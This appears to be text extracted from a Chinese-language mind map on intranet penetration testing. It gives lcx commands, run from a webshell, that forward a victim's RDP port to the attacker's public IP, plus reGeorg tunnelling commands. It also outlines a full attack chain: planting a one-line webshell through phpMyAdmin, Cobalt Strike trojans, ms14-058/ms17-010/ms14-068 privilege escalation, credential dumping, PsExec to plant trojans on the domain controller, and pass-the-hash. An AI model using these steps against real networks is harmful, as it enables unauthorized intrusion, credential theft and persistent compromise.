 试 用 版
XMind: ZEN
内网渗透
外到内渗透连接
lcx工具解决内网远程连接
Webshell上执行
lcx.exe -slave 自己的公网ip 2222 127.0.0.1 3389
将本机3389端口流量转发到公网ip的2222端口上去
自己的电脑里面执行
lcx.exe -listen 2222 4444
监听本地的2222端口将流量转发到4444
内到内渗透连接
单端口
通过端口转发脚本解决
reDuh.php
打开reDuhGUI→输入shell地址→点击start→create→远程连接：
一对多
reGeorg-master\reGeorgSocksProxy.py -p  9999 -u http://192.168.0.102:8080/tunnel.nosocket.php
Proxifier抓包
Proxifier是一款功能非常强大的socks5客户端，可以让不支持通过代理服务器工作的
网络程序能通过HTTPS或SOCKS代理或代理链
渗透流程
扫描端口，7kb扫描目录，发现phpmyadmin，写入一句话
木马，菜刀连接，拿到webshell进行提权（建议用cs）
cs生成木马，连接win7，cs利用ms14-058提权，
成功后会是system，
cs不成功的话，也可以用msf，派生会话，getsystem提
权，读取账号密码
（1）、通过漏洞，如ms17-010 、ms14-068(通过提权
获取域控内存里面的密码，有了这个密码可以通过
PsExec64.exe连接域控种上自己的木马)
（2）、有的情况你是无法获取域控明文密码，这个时候
如果能通过cs获取hash值的话，接着可以通过cs派生会
话，用kail 直接hash连接服务器
（3）、如果前面2种方法都不行，这个时候可以使用
k8ladona工具进行内网主机发现、漏洞探测、漏洞攻
击、sniff嗅探、内网弱口令破解、探测主机及服务指纹
信息等